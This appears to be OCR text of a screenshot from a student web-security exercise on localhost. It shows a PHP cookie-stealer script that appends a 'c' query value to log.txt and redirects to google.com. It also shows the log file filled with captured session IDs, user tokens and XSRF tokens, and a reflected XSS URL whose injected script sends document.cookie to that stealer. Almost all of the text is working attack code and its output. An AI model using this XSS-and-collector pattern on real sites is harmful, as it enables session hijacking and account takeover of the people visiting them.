 stealcookies.php
K62 > Study > ICT > Web_Programming > work > EXPLOIT > stealcoo
1 <?php
2
3 header('location: https://google.com');
4 $cookies = $_GET["c"];
5 $file = fopen('log.txt', 'a');
6 fwrite($file, $cookies);
log.txt - Notepad
File Edit Format View Help
_xsrf=2|09a7b54c|495663516afe413779f9f62eff517f19|1620308731;
PHPSESSID=i6t9mqdi38sm023v0b998nitqp; UserToken=852b09ef5b8c8c779d5d63bb43f32dab; XSRF-
TOKEN=eyJpdiI6IlB6eEdndXB2YWVNRGJqUVB0V3VJbkE9PSIsInZhbHVlIjoiTWlpVHdycWxqTW1sZ0xBUWdGZGd4QkN
5VStaSm53Ti9pa1k3VmtyYm9OZHViYWNUSm9hOWY4UEM5ZE5BSExZeTZSLys0ZGRjVGJoWHBZeEVHNVhmUFFUVlIxM1Qw
cldRMjhmTWxqeEppeUF2R0kzWlZoQ1kyUTJ3aFJvR1VkckciLCJtYWMiOiJlNWY5NTRiMGMxZjgzZGU3YTA4MGJjZDI5Y
2JkNDZkMDc3NjNiMDhiNTA1MWMzYTM5YzQ4NzY0OWZjNjBkYzllIn0=_xsrf=2|09a7b54c|
495663516afe413779f9f62eff517f19|1620308731; PHPSESSID=i6t9mqdi38sm023v0b998nitqp;
UserToken=852b09ef5b8c8c779d5d63bb43f32dab;
localhost/bakya_mvc/?controller=<script>window.location.href="http://localhost/EXPLOIT/stealcookies.php?c=".concat(document.cookie);</script>
Không tìm thấy